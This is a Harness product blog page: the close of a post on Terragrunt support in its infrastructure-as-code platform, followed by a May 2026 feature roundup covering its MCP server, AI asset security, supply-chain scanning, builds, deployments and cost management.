- Apply cost estimation, approvals, and policy enforcement natively
- Detect and manage drift across environments with granular insights
- View infrastructure changes at the resource level across orchestrated deployments
Terragrunt has become a critical layer for managing infrastructure at scale because it simplifies how teams structure and reuse configurations across environments. Harness builds on that foundation with deep, native integration, enabling platform teams to operate with both flexibility and control.
This is especially important for enterprises where a single deployment spans multiple environments and services. Harness abstracts that complexity while maintaining governance, auditability, and consistency.
Extending IaCM to a Multi-IaC Future
Terragrunt is part of a broader shift toward multi-tool infrastructure strategies.
Modern teams are no longer standardized on a single IaC tool. Instead, they operate across:
- Terraform and OpenTofu for provisioning
- Terragrunt for orchestration
- CDK for developer-driven infrastructure
- Ansible for configuration and automation

This creates challenges around consistency, visibility, and governance. Harness IaCM is built for this reality. We are evolving IaCM into a unified control plane for multi-IaC workflows, where teams can manage different frameworks with a consistent experience, shared policies, and centralized visibility.
This means:
- Eliminating fragmented pipelines across tools
- Standardizing governance across environments
- Gaining full visibility into infrastructure state and changes
Instead of managing infrastructure in silos, teams can now operate from a single platform across the entire lifecycle.
What’s Next for Infrastructure as Code?
The next phase of Infrastructure as Code is not just about supporting more tools. It is about making infrastructure systems more intelligent and automated.
We are investing in two key areas:
Expanded IaC Support
We are continuing to support modern frameworks like AWS CDK, enabling developer-centric infrastructure workflows alongside provisioning, configuration, and orchestration tools.
AI-Driven Automation
We are introducing intelligence into IaC workflows to simplify tasks such as drift management and optimization. This helps teams reduce manual effort and operate more efficiently at scale.
Together, these investments move IaCM toward a unified, multi-IaC platform that combines flexibility, governance, and automation. Terragrunt has become essential for managing infrastructure at scale but until now, it hasn’t had a platform that truly supports it. As infrastructure continues to grow in complexity, our focus remains the same. Helping teams move faster, reduce risk, and scale with confidence no matter which IaC tools they use.
Latest Blogs
.png)
Get Ship Done: Everything We Shipped in May 2026
AI coding tools promise faster development. What they don't show you is the queue forming at the pipeline, the security scanner you bypassed to stay fast, or the cost dashboard with a line now labeled "unknown" that is steadily growing. In May, we shipped 60+ features in 31 days across the entire delivery system: not just the editor, but everything downstream of it.
May Highlights
- Measuring AI investment with two extremely relevant capabilities: AI spend finally has a home in your cost dashboard, and AI adoption finally has a metric. Cloud and AI Cost Management now tracks AI infrastructure as a first-class spend category alongside traditional cloud costs. AI DLC Insights now correlates AI assistant adoption against the productivity outcomes it is supposed to drive. Read the announcement.
- Harness landed in the Claude Connectors Directory, giving Claude users direct access to pipelines, builds, deployments, security scans, and approvals from inside the Claude interface. Read the announcement.
AI-Native Development: MCP at Pace
Software Delivery Intelligence, Now Inside Claude (Code and Desktop)
The Harness MCP Server is now in the official Claude Connectors Directory. Developers using Claude can now discover and connect to Harness, gaining structured, real-time access to their pipelines, deployments, approvals, and delivery workflows. What makes this different from a typical API integration is what's underneath: the Harness Software Delivery Knowledge Graph, which gives Claude the context it needs to make decisions that are accurate, fast, and safe.
The MCP Server in May: From Early Access to Production-Ready
Our MCP Server is evolving fast! Seven releases across 31 days. The month started with control and safety work: configurable autonomy levels, per-session trust boundaries, human-in-the-loop execution waits, six CVEs patched, and guardrails around destructive operations. It ended with expanded reach: IaCM workspaces, full DBSchema CRUD for database operations, Ansible support, and GPT app readiness with structured output and tool annotations. If you are building agentic pipelines on top of Harness, or want your AI coding assistant to drive deployments, infrastructure changes, and database schemas without leaving the IDE, this is the server to connect to. Read the docs.
Skills Library

A curated library of skills distills common prompt patterns from internal usage into structured instruction files. The library includes security-specific skills and is packaged for use with the MCP Server, Claude Code, Cursor, and GitHub Copilot. The model follows the skill; the engineer describes what they want. Read the docs.
Google Code Wiki and Deepwiki Integration
The Harness MCP server is now indexed by Google Code Wiki and Deepwiki (Cognition/Windsurf). Devin and Windsurf users can analyze the MCP server architecture and ask questions about it directly. The Code Wiki updates automatically from commits.
Know What Your AI Is Doing and Keep AI Secure
AI APIs, MCP tools, and models are now first-class assets in the platform, not afterthoughts in a traditional API inventory.

Sensitive Data Detection in AI Prompts and Responses
Open any discovered AI API from the AI Assets inventory and see what sensitive data is being processed in prompts and model responses. Exposure trends, data locations, and classifications are surfaced inline. This identifies high-risk AI APIs based on actual runtime behavior, not how they are configured. Learn more.
Service, MCP Server, and Environment on Issue Details
Issue Details now surfaces exactly where an issue is occurring: which service, which MCP server, and which environment, without leaving the side sheet. Previously, pinpointing issue context required navigating across views.
Span Attributes for Live Traffic Policy Scoping
Live traffic policies now evaluate only spans that match specific attributes, such as HTTP status codes. Detections are contextual rather than applied universally to all traffic. The evidence in each detection shows which spans actually triggered it. Docs
UI for Span-Attribute-Based API Exclusion Rules
Define API exclusion rules based on span attributes directly in the UI. Select status codes or specific headers to exclude APIs from discovery, giving precise control over what appears in the API inventory.
Entity Derivation for Bot and Abuse Protection
Extract, transform, and standardize application-specific attributes from API traffic and use them in Bot and Abuse Protection policies. Previously, detection rules were limited to predefined attributes. Custom entities derived from traffic patterns can now feed directly into policy evaluation. Docs
Rule Evaluation Point Support in Exclusion Policies
Configurable rule evaluation behavior for exclusion rules enables exclusions to be applied based on your deployment model, whether through a tracing agent or Traceable Edge. Docs
Granular RBAC and Environment-Level Scoping
Environment-level scoping now covers APIs, policies, configurations, and security insights consistently across the platform. Access is restricted to authorized environments, and policy management is environment-aware. Docs
Security in the Pipeline
Keyless Artifact Signing
Sign and verify artifacts without managing long-lived cryptographic keys. Identity-based authentication replaces key management, eliminating the rotation burden that makes key-based signing operationally painful at scale. Docs


License Family Classification for SBOM
SBOM components are now automatically grouped by license family. Teams get a portfolio-level view of open-source license risk without reviewing individual component licenses one by one. Docs.

Typosquatting and Malicious Package Detection
Two new risk signals are now checked during OSS dependency scanning: packages named to look like popular libraries (typosquatting) and known malicious packages. Added to the existing supply chain risk checks. Docs
Faster, More Reliable Builds
Flaky Test Detection (Beta)
Test Intelligence now identifies tests that pass and fail intermittently without consistent code changes as the cause. Flaky tests can be quarantined, removing them from pipeline gate decisions while tracking their instability over time. Previously, flaky tests failed pipelines with no actionable root cause. Read the docs.
Docker Connector Support for Custom Build Images
Bring Your Own Image (BYOI) workflows in Harness Cloud now support Docker connectors pointing to private registries. Teams with custom build container images hosted in private registries can use them for Harness Cloud builds without pushing to a public registry first. Release notes
Network Egress Restrictions in UI
Configure egress allow lists for Harness Cloud Linux and Windows build VMs directly from the Harness UI. Previously required manual configuration outside the product.
Test Splitting Accuracy
Test Intelligence now uses historical average durations for more balanced test parallelism. The split_tests binary previously required timing data in a specific format; it now also supports average-based timing, making accurate splitting available to more test suites.
Connector validation tasks and SCM tasks for proxy-enabled connectors are now routed through Harness Cloud delegates, ensuring both validation and source code operations work correctly for PrivateLink setups. These are behind feature flags.
Deploy More Safely
OIDC Delegate Selectors for AWS
Pass delegate selector information as AWS session tags in OIDC tokens. IAM policies can now restrict which Harness delegates execute which tasks, providing environment-level secret isolation without relying on environment naming conventions. Works across connector validation, deployment stages, and custom stages. Release notes
Dry Run Validation API
A new API endpoint validates pipeline YAML changes before they are committed to Git. Runs schema validation, template expansion, and OPA policy evaluation without executing the pipeline. Useful for pre-commit checks in IDEs or CI gates on pipeline repositories.
Artifact Registry
Soft Delete for Packages
Deleting a package or version now moves it to a recoverable state rather than removing it immediately. Teams that accidentally delete an artifact a running deployment still depends on can recover it before anything breaks. Permanent deletion is available from the same dialog when that is the intent.
Swift and Raw Package Support
Two new formats are now supported. Swift packages work with full SwiftPM compatibility: authenticate, publish, and resolve dependencies using the registry URL with no changes to existing workflows. Raw artifact storage handles arbitrary files by path: binaries, archives, reports, configuration files, anything that does not belong to a package manager ecosystem.
Dependency Firewall: Exemptions and Notifications
The Dependency Firewall now supports exemptions and policy action notifications. Whitelist trusted dependencies that should bypass firewall rules, and configure alerts that fire when the firewall blocks or flags a package. Teams get granular control over what gets blocked without having to audit the firewall log manually to know when it acted.
Audit Dashboard for Package Uploads and Downloads
A new dashboard records every package upload and download across all registries with full attribution: who performed the action, when, and on which package and version. Provisioned automatically for accounts with Artifact Registry enabled. Useful for compliance reviews, security investigations, and understanding artifact consumption patterns across teams. Release notes
Database DevOps Updates
Harness Code Repositories as a schema source
Harness Code Repositories can now be used as a source during DB Schema configuration and execution workflows.
Tagging Behavior
Enhanced tagging for database changesets improves consistency and traceability during migration workflows. Release notes here.
Purchase Credits API reliability
Database operations in the Purchase Credits API are now atomic, with enhanced logging for overage details during credit resets.
Know What Your AI Costs
Software Engineering Insights is now AI DLC Insights (Development Lifecycle Insights). Cloud Cost Management is now Cloud and AI Cost Management. Both capabilities reflect an expanded scope for the existing products: AI is now a first-class dimension in both products, not a filter you apply after the fact. Read the announcement
Cost Explorer with AI/ML Workload Visibility
Cloud and AI Cost Management's Cost Explorer now surfaces AI/ML spending alongside traditional cloud costs in a unified view. As teams add GPU instances, inference endpoints, and model API spend, that usage now appears in the same dashboards as the rest of the cloud bill. Docs
Data Job Status
